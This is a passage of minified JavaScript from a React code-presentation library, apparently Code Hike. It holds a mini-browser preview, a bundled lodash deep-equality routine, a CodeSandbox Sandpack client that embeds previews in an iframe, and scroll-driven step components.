r.createElement(Be,Object.assign({},l,{zoom:d,className:`ch-mini-browser ${l.className||""}`,style:Object.assign(Object.assign({},Bt({progress:n,transition:a})),l.style),titleBar:r.createElement(zt,{url:h,linkUrl:f})}),p||r.createElement("iframe",{ref:t,src:f}))}));function Bt({progress:e,transition:t}){if("slide"===t){const t=50,n=e-Math.floor(e),r=n<=.5?-t*n:t-t*n,o=2*Math.abs(n-.5);return{transform:`translateX(${r}px)`,opacity:o*o}}return{}}function Rt(e){var{url:t,loadUrl:n,prependOrigin:o,children:s,zoom:a}=e,l=i(e,["url","loadUrl","prependOrigin","children","zoom"]);const[c,u]=function({url:e,loadUrl:t,prependOrigin:n,children:o,zoom:i}){const[s,a]=r.useState({target:0,steps:[{url:e,loadUrl:t,prependOrigin:n,children:o,zoom:i}]});r.useEffect((()=>{const r=s.steps[s.steps.length-1];r.url===e&&r.loadUrl===t&&r.prependOrigin===n&&r.children===o||a((r=>({target:r.target+1,steps:[...r.steps,{url:e,loadUrl:t,prependOrigin:n,children:o,zoom:i}]})))}),[e,t,n,o,i]);const[l]=Te(s.target,{stiffness:100,decimals:3});return[s.steps,l]}({url:t,loadUrl:n,prependOrigin:o,children:s,zoom:a});return r.createElement(Wt,Object.assign({},l,{steps:c,progress:u}))}var qt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Ut={};Object.defineProperty(Ut,"__esModule",{value:!0}),Ut.getMainFile=function(e){return"vue-cli"===e?"src/main.js":"angular-cli"===e?"src/main.ts":"create-react-app-typescript"===e?"src/index.tsx":"parcel"===e?"index.html":"gatsby"===e?"src/pages/index.js":"nuxt"===e||"next"===e||"apollo"===e||"reason"===e||"sapper"===e?"package.json":"nest"===e?"src/main.ts":"static"===e?"index.html":"src/index.js"};var Xt="sandbox.config.json";var Dt=Ut.getTemplate=function(e,t){var n=t[Xt]||t["/"+Xt];if(n)try{var r=JSON.parse(n.content);if(r.template)return r.template}catch(f){}var o=e.dependencies,i=void 0===o?{}:o,s=e.devDependencies,a=void 0===s?{}:s,l=Object.keys(i).concat(Object.keys(a)),c=["nuxt","nuxt-edge"];if(l.some((function(e){return c.indexOf(e)>-1})))return"nuxt";if(l.indexOf("next")>-1)return"next";var u=["apollo-server","apollo-server-express","apollo-server-hapi","apollo-server-koa","apollo-server-lambda","apollo-server-micro"];if(l.some((function(e){return u.indexOf(e)>-1})))return"apollo";if(l.indexOf("ember-cli")>-1)return"ember";if(l.indexOf("sapper")>-1)return"sapper";var d=Object.keys(t);if(d.some((function(e){return e.endsWith(".vue")})))return"vue-cli";if(d.some((function(e){return e.endsWith(".re")})))return"reason";if(l.indexOf("gatsby")>-1)return"gatsby";if(l.indexOf("parcel-bundler")>-1)return"parcel";if(l.indexOf("react-scripts")>-1)return"create-react-app";if(l.indexOf("react-scripts-ts")>-1)return"create-react-app-typescript";if(l.indexOf("@angular/core")>-1)return"angular-cli";if(l.indexOf("preact-cli")>-1)return"preact-cli";if(l.indexOf("svelte")>-1)return"svelte";if(l.indexOf("vue")>-1)return"vue-cli";var h=["@dojo/core","@dojo/framework"];return l.some((function(e){return h.indexOf(e)>-1}))?"@dojo/cli-create-app":l.indexOf("cx")>-1?"cxjs":l.indexOf("@nestjs/core")>-1||l.indexOf("@nestjs/common")>-1?"nest":void 0},Zt={exports:{}};!function(e,t){var n="__lodash_hash_undefined__",r=9007199254740991,o="[object Arguments]",i="[object Array]",s="[object Boolean]",a="[object Date]",l="[object Error]",c="[object Function]",u="[object Map]",d="[object Number]",h="[object Object]",f="[object Promise]",p="[object RegExp]",m="[object Set]",g="[object String]",v="[object Symbol]",b="[object WeakMap]",y="[object ArrayBuffer]",x="[object DataView]",w=/^\[object .+?Constructor\]$/,E=/^(?:0|[1-9]\d*)$/,j={};j["[object Float32Array]"]=j["[object Float64Array]"]=j["[object Int8Array]"]=j["[object Int16Array]"]=j["[object Int32Array]"]=j["[object Uint8Array]"]=j["[object Uint8ClampedArray]"]=j["[object Uint16Array]"]=j["[object Uint32Array]"]=!0,j[o]=j[i]=j[y]=j[s]=j[x]=j[a]=j[l]=j[c]=j[u]=j[d]=j[h]=j[p]=j[m]=j[g]=j[b]=!1;var C="object"==typeof qt&&qt&&qt.Object===Object&&qt,O="object"==typeof self&&self&&self.Object===Object&&self,N=C||O||Function("return this")(),k=t&&!t.nodeType&&t,S=k&&e&&!e.nodeType&&e,_=S&&S.exports===k,F=_&&C.process,L=function(){try{return F&&F.binding&&F.binding("util")}catch(e){}}(),P=L&&L.isTypedArray;function M(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}function I(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function $(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}var H,T,z,A=Array.prototype,W=Function.prototype,B=Object.prototype,R=N["__core-js_shared__"],q=W.toString,U=B.hasOwnProperty,X=(H=/[^.]+$/.exec(R&&R.keys&&R.keys.IE_PROTO||""))?"Symbol(src)_1."+H:"",D=B.toString,Z=RegExp("^"+q.call(U).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),G=_?N.Buffer:void 0,K=N.Symbol,Y=N.Uint8Array,V=B.propertyIsEnumerable,J=A.splice,Q=K?K.toStringTag:void 0,ee=Object.getOwnPropertySymbols,te=G?G.isBuffer:void 0,ne=(T=Object.keys,z=Object,function(e){return T(z(e))}),re=Le(N,"DataView"),oe=Le(N,"Map"),ie=Le(N,"Promise"),se=Le(N,"Set"),ae=Le(N,"WeakMap"),le=Le(Object,"create"),ce=$e(re),ue=$e(oe),de=$e(ie),he=$e(se),fe=$e(ae),pe=K?K.prototype:void 0,me=pe?pe.valueOf:void 0;function ge(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ve(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function be(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ye(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new be;++t<n;)this.add(e[t])}function xe(e){var t=this.__data__=new ve(e);this.size=t.size}function we(e,t){var n=ze(e),r=!n&&Te(e),o=!n&&!r&&Ae(e),i=!n&&!r&&!o&&Ue(e),s=n||r||o||i,a=s?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],l=a.length;for(var c in e)!t&&!U.call(e,c)||s&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ie(c,l))||a.push(c);return a}function Ee(e,t){for(var n=e.length;n--;)if(He(e[n][0],t))return n;return-1}function je(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Q&&Q in Object(e)?function(e){var t=U.call(e,Q),n=e[Q];try{e[Q]=void 0;var r=!0}catch(i){}var o=D.call(e);r&&(t?e[Q]=n:delete e[Q]);return o}(e):function(e){return D.call(e)}(e)}function Ce(e){return qe(e)&&je(e)==o}function Oe(e,t,n,r,c){return e===t||(null==e||null==t||!qe(e)&&!qe(t)?e!=e&&t!=t:function(e,t,n,r,c,f){var b=ze(e),w=ze(t),E=b?i:Me(e),j=w?i:Me(t),C=(E=E==o?h:E)==h,O=(j=j==o?h:j)==h,N=E==j;if(N&&Ae(e)){if(!Ae(t))return!1;b=!0,C=!1}if(N&&!C)return f||(f=new xe),b||Ue(e)?Se(e,t,n,r,c,f):function(e,t,n,r,o,i,c){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case y:return!(e.byteLength!=t.byteLength||!i(new Y(e),new Y(t)));case s:case a:case d:return He(+e,+t);case l:return e.name==t.name&&e.message==t.message;case p:case g:return e==t+"";case u:var h=I;case m:var f=1&r;if(h||(h=$),e.size!=t.size&&!f)return!1;var b=c.get(e);if(b)return b==t;r|=2,c.set(e,t);var w=Se(h(e),h(t),r,o,i,c);return c.delete(e),w;case v:if(me)return me.call(e)==me.call(t)}return!1}(e,t,E,n,r,c,f);if(!(1&n)){var k=C&&U.call(e,"__wrapped__"),S=O&&U.call(t,"__wrapped__");if(k||S){var _=k?e.value():e,F=S?t.value():t;return f||(f=new xe),c(_,F,n,r,f)}}if(!N)return!1;return f||(f=new xe),function(e,t,n,r,o,i){var s=1&n,a=_e(e),l=a.length,c=_e(t),u=c.length;if(l!=u&&!s)return!1;var d=l;for(;d--;){var h=a[d];if(!(s?h in t:U.call(t,h)))return!1}var f=i.get(e);if(f&&i.get(t))return f==t;var p=!0;i.set(e,t),i.set(t,e);var m=s;for(;++d<l;){var g=e[h=a[d]],v=t[h];if(r)var b=s?r(v,g,h,t,e,i):r(g,v,h,e,t,i);if(!(void 0===b?g===v||o(g,v,n,r,i):b)){p=!1;break}m||(m="constructor"==h)}if(p&&!m){var y=e.constructor,x=t.constructor;y==x||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof x&&x instanceof x||(p=!1)}return i.delete(e),i.delete(t),p}(e,t,n,r,c,f)}(e,t,n,r,Oe,c))}function Ne(e){return!(!Re(e)||function(e){return!!X&&X in e}(e))&&(We(e)?Z:w).test($e(e))}function ke(e){if(n=(t=e)&&t.constructor,r="function"==typeof n&&n.prototype||B,t!==r)return ne(e);var t,n,r,o=[];for(var i in Object(e))U.call(e,i)&&"constructor"!=i&&o.push(i);return o}function Se(e,t,n,r,o,i){var s=1&n,a=e.length,l=t.length;if(a!=l&&!(s&&l>a))return!1;var c=i.get(e);if(c&&i.get(t))return c==t;var u=-1,d=!0,h=2&n?new ye:void 0;for(i.set(e,t),i.set(t,e);++u<a;){var f=e[u],p=t[u];if(r)var m=s?r(p,f,u,t,e,i):r(f,p,u,e,t,i);if(void 0!==m){if(m)continue;d=!1;break}if(h){if(!M(t,(function(e,t){if(s=t,!h.has(s)&&(f===e||o(f,e,n,r,i)))return h.push(t);var s}))){d=!1;break}}else if(f!==p&&!o(f,p,n,r,i)){d=!1;break}}return i.delete(e),i.delete(t),d}function _e(e){return function(e,t,n){var r=t(e);return ze(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Xe,Pe)}function Fe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function Le(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Ne(n)?n:void 0}ge.prototype.clear=function(){this.__data__=le?le(null):{},this.size=0},ge.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},ge.prototype.get=function(e){var t=this.__data__;if(le){var r=t[e];return r===n?void 0:r}return U.call(t,e)?t[e]:void 0},ge.prototype.has=function(e){var t=this.__data__;return le?void 0!==t[e]:U.call(t,e)},ge.prototype.set=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=le&&void 0===t?n:t,this},ve.prototype.clear=function(){this.__data__=[],this.size=0},ve.prototype.delete=function(e){var t=this.__data__,n=Ee(t,e);return!(n<0)&&(n==t.length-1?t.pop():J.call(t,n,1),--this.size,!0)},ve.prototype.get=function(e){var t=this.__data__,n=Ee(t,e);return n<0?void 0:t[n][1]},ve.prototype.has=function(e){return Ee(this.__data__,e)>-1},ve.prototype.set=function(e,t){var n=this.__data__,r=Ee(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},be.prototype.clear=function(){this.size=0,this.__data__={hash:new ge,map:new(oe||ve),string:new ge}},be.prototype.delete=function(e){var t=Fe(this,e).delete(e);return this.size-=t?1:0,t},be.prototype.get=function(e){return Fe(this,e).get(e)},be.prototype.has=function(e){return Fe(this,e).has(e)},be.prototype.set=function(e,t){var n=Fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},ye.prototype.add=ye.prototype.push=function(e){return this.__data__.set(e,n),this},ye.prototype.has=function(e){return this.__data__.has(e)},xe.prototype.clear=function(){this.__data__=new ve,this.size=0},xe.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},xe.prototype.get=function(e){return this.__data__.get(e)},xe.prototype.has=function(e){return this.__data__.has(e)},xe.prototype.set=function(e,t){var n=this.__data__;if(n instanceof ve){var r=n.__data__;if(!oe||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new be(r)}return n.set(e,t),this.size=n.size,this};var Pe=ee?function(e){return null==e?[]:(e=Object(e),function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var s=e[n];t(s,n,e)&&(i[o++]=s)}return i}(ee(e),(function(t){return V.call(e,t)})))}:function(){return[]},Me=je;function Ie(e,t){return!!(t=null==t?r:t)&&("number"==typeof e||E.test(e))&&e>-1&&e%1==0&&e<t}function $e(e){if(null!=e){try{return q.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function He(e,t){return e===t||e!=e&&t!=t}(re&&Me(new re(new ArrayBuffer(1)))!=x||oe&&Me(new oe)!=u||ie&&Me(ie.resolve())!=f||se&&Me(new se)!=m||ae&&Me(new ae)!=b)&&(Me=function(e){var t=je(e),n=t==h?e.constructor:void 0,r=n?$e(n):"";if(r)switch(r){case ce:return x;case ue:return u;case de:return f;case he:return m;case fe:return b}return t});var Te=Ce(function(){return arguments}())?Ce:function(e){return qe(e)&&U.call(e,"callee")&&!V.call(e,"callee")},ze=Array.isArray;var Ae=te||function(){return!1};function We(e){if(!Re(e))return!1;var t=je(e);return t==c||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Be(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}function Re(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function qe(e){return null!=e&&"object"==typeof e}var Ue=P?function(e){return function(t){return e(t)}}(P):function(e){return qe(e)&&Be(e.length)&&!!j[je(e)]};function Xe(e){return null!=(t=e)&&Be(t.length)&&!We(t)?we(e):ke(e);var t}e.exports=function(e,t){return Oe(e,t)}}(Zt,Zt.exports);var Gt=Zt.exports,Kt=()=>Math.floor(1e6*Math.random()+1e6*Math.random()),Yt=class{constructor(e,t,n){this.type=e,this.handleMessage=t,this.target=n,this.outgoingMessages=new Set,this._messageListener=async e=>{var t;const{data:n}=e;if(n.$type!==this.getTypeId())return;if(this.outgoingMessages.has(n.$id))return;let r={$originId:this.internalId,$type:this.getTypeId(),$id:n.$id};try{const e=await this.handleMessage(n.$data);r.$data=e}catch(o){o.message||console.error(o),r.$error={message:null!=(t=o.message)?t:"Unknown error"}}e.source?e.source.postMessage(r,"*"):this._postMessage(r)},this.createConnection(),this.internalId=Kt(),this.isWorker="Worker"===(e=>{try{return e.constructor.name}catch(t){return""}})(n)}getTypeId(){return`p-${this.type}`}createConnection(){self.addEventListener("message",this._messageListener)}dispose(){self.removeEventListener("message",this._messageListener)}sendMessage(e){return new Promise((t=>{const n=Kt(),r={$originId:this.internalId,$type:this.getTypeId(),$data:e,$id:n};this.outgoingMessages.add(n);const o=e=>{const{data:r}=e;r.$type===this.getTypeId()&&r.$id===n&&r.$originId!==this.internalId&&(t(r.$data),self.removeEventListener("message",o))};self.addEventListener("message",o),this._postMessage(r)}))}_postMessage(e){this.isWorker||"undefined"!=typeof DedicatedWorkerGlobalScope&&this.target instanceof DedicatedWorkerGlobalScope?this.target.postMessage(e):this.target.postMessage(e,"*")}},Vt=class{constructor(e,t){this.globalListeners={},this.globalListenersCount=0,this.channelListeners={},this.channelListenersCount=0,this.channelId=Math.floor(1e6*Math.random()),this.frameWindow=e.contentWindow,this.origin=t,this.globalListeners=[],this.channelListeners=[],this.eventListener=this.eventListener.bind(this),"undefined"!=typeof window&&window.addEventListener("message",this.eventListener)}cleanup(){window.removeEventListener("message",this.eventListener),this.globalListeners={},this.channelListeners={},this.globalListenersCount=0,this.channelListenersCount=0}register(){this.frameWindow&&this.frameWindow.postMessage({type:"register-frame",origin:document.location.origin,id:this.channelId},this.origin)}dispatch(e){this.frameWindow&&this.frameWindow.postMessage({$id:this.channelId,codesandbox:!0,...e},this.origin)}globalListen(e){if("function"!=typeof e)return()=>{};const t=this.globalListenersCount;return this.globalListeners[t]=e,this.globalListenersCount++,()=>{delete this.globalListeners[t]}}channelListen(e){if("function"!=typeof e)return()=>{};const t=this.channelListenersCount;return this.channelListeners[t]=e,this.channelListenersCount++,()=>{delete this.channelListeners[t]}}eventListener(e){if(e.source!==this.frameWindow)return;const t=e.data;t.codesandbox&&(Object.values(this.globalListeners).forEach((e=>e(t))),t.$id===this.channelId&&Object.values(this.channelListeners).forEach((e=>e(t))))}};function Jt(e={},t={},n="/index.js"){return JSON.stringify({name:"sandpack-project",main:n,dependencies:e,devDependencies:t},null,2)}function Qt(e){if("SyntaxError"===e.title){const{title:t,path:n,message:r,line:o,column:i}=e;return{title:t,path:n,message:r,line:o,column:i}}const t=function(e){if(!e)return;return e.find((e=>!!e._originalFileName))}(e.payload.frames);if(!t)return{message:e.message};const n=function(e){const t=e._originalScriptCode[e._originalScriptCode.length-1].lineNumber.toString().length,n=2+t+3+e._originalColumnNumber;return e._originalScriptCode.reduce(((e,r)=>{const o=r.highlight?">":" ",i=r.lineNumber.toString().length===t?`${r.lineNumber}`:` ${r.lineNumber}`,s=r.highlight?"\n"+" ".repeat(n)+"^":"";return e+"\n"+o+" "+i+" | "+r.content+s}),"")}(t),r=(o=t)?` (${o._originalLineNumber}:${o._originalColumnNumber})`:"";var o;const i=function(e,t,n,r){return`${e}: ${t}${n}\n${r}`}(t._originalFileName,e.message,r,n);return{message:i,title:e.title,path:t._originalFileName,line:t._originalLineNumber,column:t._originalColumnNumber}}var en,tn,nn=`https://${"0.19.0".replace(/\./g,"-")}-sandpack.codesandbox.io/`,rn=class{constructor(e,t,n={}){var r;if(this.getTranspilerContext=()=>new Promise((e=>{const t=this.listen((n=>{"transpiler-context"===n.type&&(e(n.data),t())}));this.dispatch({type:"get-transpiler-context"})})),this.options=n,this.sandboxInfo=t,this.bundlerURL=n.bundlerURL||nn,this.bundlerState=void 0,this.errors=[],this.status="initializing","string"==typeof e){this.selector=e;const t=document.querySelector(e);if(!t)throw new Error(`No element found for selector '${e}'`);this.element=t,this.iframe=document.createElement("iframe"),this.initializeElement()}else this.element=e,this.iframe=e;this.iframe.getAttribute("sandbox")||this.iframe.setAttribute("sandbox","allow-forms allow-modals allow-popups allow-presentation allow-same-origin allow-scripts");const o=n.startRoute?new URL(n.startRoute,this.bundlerURL).toString():this.bundlerURL;null==(r=this.iframe.contentWindow)||r.location.replace(o),this.iframeProtocol=new Vt(this.iframe,this.bundlerURL),this.unsubscribeGlobalListener=this.iframeProtocol.globalListen((e=>{"initialized"===e.type&&this.iframe.contentWindow&&(this.iframeProtocol.register(),this.options.fileResolver&&(this.fileResolverProtocol=new Yt("file-resolver",(async e=>"isFile"===e.m?this.options.fileResolver.isFile(e.p):this.options.fileResolver.readFile(e.p)),this.iframe.contentWindow)),this.updatePreview(this.sandboxInfo,!0))})),this.unsubscribeChannelListener=this.iframeProtocol.channelListen((e=>{switch(e.type){case"start":this.errors=[];break;case"status":this.status=e.status;break;case"action":"show-error"===e.action&&(this.errors=[...this.errors,Qt(e)]);break;case"state":this.bundlerState=e.state}}))}cleanup(){this.unsubscribeChannelListener(),this.unsubscribeGlobalListener(),this.iframeProtocol.cleanup()}updateOptions(e){Gt(this.options,e)||(this.options=e,this.updatePreview())}updatePreview(e=this.sandboxInfo,t){var n,r,o,i;this.sandboxInfo={...this.sandboxInfo,...e};const s=this.getFiles(),a=Object.keys(s).reduce(((e,t)=>({...e,[t]:{code:s[t].code,path:t}})),{});let l=JSON.parse(Jt(this.sandboxInfo.dependencies,this.sandboxInfo.devDependencies,this.sandboxInfo.entry));try{l=JSON.parse(s["/package.json"].code)}catch(u){console.error("Could not parse package.json file: "+u.message)}const c=Object.keys(s).reduce(((e,t)=>({...e,[t]:{content:s[t].code,path:t}})),{});this.dispatch({type:"compile",codesandbox:!0,version:3,isInitializationCompile:t,modules:a,reactDevTools:this.options.reactDevTools,externalResources:this.options.externalResources||[],hasFileResolver:Boolean(this.options.fileResolver),disableDependencyPreprocessing:this.sandboxInfo.disableDependencyPreprocessing,template:this.sandboxInfo.template||Dt(l,c),showOpenInCodeSandbox:null==(n=this.options.showOpenInCodeSandbox)||n,showErrorScreen:null==(r=this.options.showErrorScreen)||r,showLoadingScreen:null==(o=this.options.showLoadingScreen)||o,skipEval:this.options.skipEval||!1,clearConsoleDisabled:!this.options.clearConsoleOnFirstCompile,logLevel:null!=(i=this.options.logLevel)?i:en.Info})}dispatch(e){this.iframeProtocol.dispatch(e)}listen(e){return this.iframeProtocol.channelListen(e)}getCodeSandboxURL(){const e=this.getFiles(),t=Object.keys(e).reduce(((t,n)=>({...t,[n.replace("/","")]:{content:e[n].code,isBinary:!1}})),{});return fetch("https://codesandbox.io/api/v1/sandboxes/define?json=1",{method:"POST",body:JSON.stringify({files:t}),headers:{Accept:"application/json","Content-Type":"application/json"}}).then((e=>e.json())).then((e=>({sandboxId:e.sandbox_id,editorUrl:`https://codesandbox.io/s/${e.sandbox_id}`,embedUrl:`https://codesandbox.io/embed/${e.sandbox_id}`})))}getFiles(){const{sandboxInfo:e}=this;return void 0===e.files["/package.json"]?function(e,t,n,r){const o={...e};if(!o["/package.json"]){if(!t)throw new Error("No dependencies specified, please specify either a package.json or dependencies.");if(!r)throw new Error("Missing 'entry' parameter. Either specify an entry point, or pass in a package.json with the 'main' field set.");o["/package.json"]={code:Jt(t,n,r)}}return o}(e.files,e.dependencies,e.devDependencies,e.entry):this.sandboxInfo.files}initializeElement(){if(this.iframe.style.border="0",this.iframe.style.width=this.options.width||"100%",this.iframe.style.height=this.options.height||"100%",this.iframe.style.overflow="hidden",!this.element.parentNode)throw new Error("Given element does not have a parent.");this.element.parentNode.replaceChild(this.iframe,this.element)}};function on(e){var{className:t,files:n,presetConfig:o,show:s,children:a,style:l,frameless:c,codeConfig:u}=e,d=i(e,["className","files","presetConfig","show","children","style","frameless","codeConfig"]);const h=o?r.createElement(sn,{files:n,presetConfig:o}):a;return r.createElement("div",{className:"ch-preview"+(t?" "+t:""),style:l,"data-ch-theme":null==u?void 0:u.themeName},c?h:r.createElement(Rt,Object.assign({loadUrl:s},d,{children:h})))}function sn({files:e,presetConfig:t}){const n=r.useRef(null),o=r.useRef(null);return r.useEffect((()=>{o.current=new rn(n.current,Object.assign(Object.assign({},t),{files:an(t.files,e)}),{showOpenInCodeSandbox:!1})}),[]),r.useEffect((()=>{o.current&&o.current.updatePreview(Object.assign(Object.assign({},t),{files:an(t.files,e)}))}),[e]),r.createElement("iframe",{ref:n})}function an(e,t){const n=Object.assign({},e);return t.forEach((e=>{n["/"+e.name]={code:e.code.lines.map((e=>e.tokens.map((e=>e.content)).join(""))).join("\n")}})),n}function ln(e,t){const n=r.Children.toArray(e);return{stepsChildren:t?n.slice(0,n.length/2):n,previewChildren:t?n.slice(n.length/2):void 0}}function cn(e){var t;const n=(null===(t=e.rootBounds)||void 0===t?void 0:t.height)||0;un(e.rootBounds,{border:`${Math.min(10,n/2)}px solid ${dn.rootColor}`,overflow:"hidden",boxSizing:"border-box"}),un(e.boundingClientRect,{border:`${Math.min(10,e.boundingClientRect.height/2)}px solid ${e.isIntersecting?dn.enterColor:dn.exitColor}`,overflow:"hidden",boxSizing:"border-box"}),un(e.intersectionRect,{backgroundColor:dn.interColor,zIndex:2})}function un(e,t={}){const{width:n,left:r,height:o,top:i}=e,s=document.createElement("div");return s.style.position="fixed",s.style.width=n+"px",s.style.left=r+"px",s.style.top=i+"px",s.style.height=o+"px",s.style.pointerEvents="none",s.style.transition="opacity 2s ease-in",Object.assign(s.style,t),requestAnimationFrame((()=>requestAnimationFrame((()=>{s.style.opacity="0"})))),s.addEventListener("transitionend",(()=>{document.body.removeChild(s)})),document.body.appendChild(s),s}(tn=en||(en={}))[tn.None=0]="None",tn[tn.Error=10]="Error",tn[tn.Warning=20]="Warning",tn[tn.Info=30]="Info",tn[tn.Debug=40]="Debug";const dn={rootColor:"#9428AB",enterColor:"#B35C00",exitColor:"#035570",interColor:"#9CAF00BB"},hn="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;const fn=r.createContext(void 0),pn="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function mn({onStepChange:e,children:t,getRootMargin:n=vn,triggerPosition:o,debug:i=!1}){const[s,a]=r.useState(),l=function(){const e="object"==typeof window;function t(){return e?document.documentElement.clientHeight:void 0}const[n,o]=r.useState(t);return r.useEffect((()=>{function e(){o(t())}return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)}),[]),hn((()=>{o(t())}),[]),n}();return pn((()=>{const t=function(e,t){return new IntersectionObserver(e,{rootMargin:t,threshold:1e-6,root:null})}((t=>{(i||window.chDebugScroller)&&function(e){e.forEach(cn)}(t),t.forEach((t=>{if(t.intersectionRatio>0){const n=t.target;e(+n.stepIndex)}}))}),n(l||0,o));return a(t),()=>t.disconnect()}),[l]),r.createElement(fn.Provider,{value:s},t)}function gn(e){var{as:t="section",index:n}=e,o=i(e,["as","index"]);const s=r.useRef(null),a=r.useContext(fn);return pn((()=>(a&&a.observe(s.current),()=>a&&a.unobserve(s.current))),[a]),pn((()=>{s.current.stepIndex=n}),[n]),r.createElement(t,Object.assign(Object.assign({},o),{ref:s}))}function vn(e,t="50%"){let n=.5*e;if(t.endsWith("%")){n=e*(parseFloat(t.replace("%",""))/100)}else t.endsWith("px")&&(n=parseFloat(t.replace("px","")));return n<0&&(n=e+n),`-${n-2}px 0px -${e-n-2}px`}let bn=0;function yn({match:e}){const t=e.map((([e])=>e)),{isServer:n,matchedIndex:o}=function(e){const t="undefined"==typeof window,n=e.slice(0,-1);"default"!==e[e.length-1]&&console.warn("last media query should be 'default'");const[,o]=r.useState(0),i=t?[]:n.map((e=>window.matchMedia(e)));r.useEffect((()=>{const e=()=>o((e=>e+1));return i.forEach((t=>t.addListener(e))),()=>i.forEach((t=>t.removeListener(e)))}),[]);const s=i.findIndex((e=>e.matches));return{isServer:t,matchedIndex:s<0?e.length-1:s}}(t),i=n?"ssmq-"+bn++:"";return n?r.createElement(r.Fragment,null,r.createElement("style",{className:i,dangerouslySetInnerHTML:{__html:xn(t,i)}}),e.map((([e,t])=>r.createElement("div",{key:e,className:`${i} ${En(e)}`},t))),r.createElement("script",{className:i,dangerouslySetInnerHTML:{__html:wn(e,i)}})):r.createElement(r.Fragment,null,r.createElement("div",null,e[o][1]))}function xn(e,t){return e.slice().reverse().map((e=>{const n=`.${t}.${En(e)}{display:block}`,r=`.${t}:not(.${En(e)}){display: none;}`;return"default"===e?`${n}${r}`:`@media ${e}{${n}${r}}`})).join("\n")}function wn(e,t){const n=e.map((([e])=>e)),r=n.map(En);return`(function() {\n  var qs = ${JSON.stringify(n)};\n  var clss = ${JSON.stringify(r)};\n  var mainCls = "${t}";\n\n  var scrEls = document.getElementsByTagName("script");\n  var scrEl = scrEls[scrEls.length - 1];\n  var parent = scrEl.parentNode;\n\n  var el = null;\n  for (var i = 0; i < qs.length - 1; i++) {\n    if (window.matchMedia(qs[i]).matches) {\n      el = parent.querySelector(":scope > ." + mainCls + "." + clss[i]);\n      break;\n    }\n  }\n  if (!el) {\n    var defaultClass = clss.pop();\n    el = parent.querySelector(":scope > ." + mainCls + "." + defaultClass);\n  }\n  el.removeAttribute("class");\n\n  parent.querySelectorAll(":scope > ." + mainCls).forEach(function (e) {\n    parent.removeChild(e);\n  });\n})();`}function En(e){return"ssmq-"+e.replace(/[!\"#$%&'\(\)\*\+,\.\/:;<=>\?\@\[\\\]\^`\{\|\}~\s]/g,"").toLowerCase()}function jn(){const e=r.useContext(On);return e?r.createElement(Cn,Object.assign({},e)):null}function Cn({editorStep:e,setFocus:t}){const n=i(e,["preset","presetConfig"]);return r.createElement(kt,Object.assign({},n,{onTabClick:e=>{t({fileName:e,focus:null,id:""})}}))}const On=r.createContext(null);function Nn(e){return r.createElement(yn,{match:[[e.codeConfig.staticMediaQuery,r.createElement(kn,Object.assign({},e))],["default",r.createElement(_n,Object.assign({},e))]]})}function kn(e){var t,{children:n,hasPreviewSteps:o,editorSteps:s}=e,a=i(e,["children","hasPreviewSteps","editorSteps"]);const{stepsChildren:l,previewChildren:c}=ln(n,o);return r.createElement("section",{className:"ch-scrollycoding-static","data-ch-theme":null===(t=null==a?void 0:a.codeConfig)||void 0===t?void 0:t.themeName},l.map(((e,t)=>r.createElement(Sn,{key:t,editorStep:s[t],previewStep:c&&c[t],allProps:a},e))))}function Sn({editorStep:e,previewStep:t,allProps:n,children:o}){const[i,s]=r.useState(Object.assign(Object.assign({},e),n)),a=({fileName:e,focus:t,id:n})=>{const r=St(i,e,t);s(Object.assign(Object.assign(Object.assign({},i),r),{selectedId:n}))};return r.createElement(On.Provider,{value:{editorStep:i,previewStep:t,allProps:n,setFocus:a}},r.createElement(It,{onActivation:a,onReset:()=>s(Object.assign(Object.assign({},e),n))},o))}function _n(e){var{children:t,editorSteps:n,codeConfig:o,presetConfig:s,start:a=0,className:l,style:c,hasPreviewSteps:u}=e,d=i(e,["children","editorSteps","codeConfig","presetConfig","start","className","style","hasPreviewSteps"]);const{stepsChildren:h,previewChildren:f}=ln(t,u),p=s||u,[m,g]=r.useState({stepIndex:a,step:n[a]}),v=m.step;function 